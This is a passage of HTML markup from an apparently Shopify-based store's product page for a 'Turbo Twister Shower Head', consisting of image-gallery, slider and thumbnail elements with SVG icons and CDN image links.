  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22014521573418">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-22016477167658"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-22016477167658"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22016477167658">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-22016477364266"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-22016477364266"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22016477364266">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-22016477429802"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-22016477429802"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/3.png?v=1656809403&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22016477429802">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16600361402410__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--16600361402410__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--16600361402410__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--16600361402410__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--16600361402410__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-22014521344042"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-1
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=416" alt="Turbo Twister Shower Head" srcset="//sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/F6FEA87926046C5C0B4B760DDA434259.jpg?v=1656736598&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-22014521376810"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-2
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=416" alt="Turbo Twister Shower Head" srcset="//sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/5FF9771A7FCA2754E5768C29425DB25C.jpg?v=1656736600&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-22014521573418"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-3
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=416" alt="Turbo Twister Shower Head" srcset="//sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/4B99DF3CE51585233D54DCEE2CB6E109.jpg?v=1656736605&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-22016477167658"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-4
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=416" alt="Turbo Twister Shower Head" srcset="//sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/1.png?v=1656809390&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16600361402410__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16600361402410__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--16600361402410__main-22016477364266"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--16600361402410__main"
                aria-describedby="Thumbnail-template--16600361402410__main-5
"
              >
                <img src="//sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=416" alt="Turbo Twister Shower Head" srcset="//sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=54 54w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=74 74w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=104 104w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=162 162w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=208 208w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=324 324w, //sparkimagine.com/cdn/shop/products/2.png?v=1656809398&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
